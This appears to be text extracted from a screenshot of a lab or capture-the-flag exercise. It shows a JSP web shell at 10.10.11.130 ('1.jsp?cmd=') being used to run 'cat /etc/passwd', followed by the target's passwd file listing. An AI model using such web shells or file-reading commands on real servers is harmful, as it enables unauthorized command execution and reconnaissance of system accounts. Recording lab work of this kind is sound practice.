 10.10.11.130:8080/1.jsp?cmd=cat+%2Fetc%2Fpasswd
Exploit-DB OffSec
Commands with JSP
Send
Command: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
messagebus:x:101:101::/var/run/dbus:/bin/false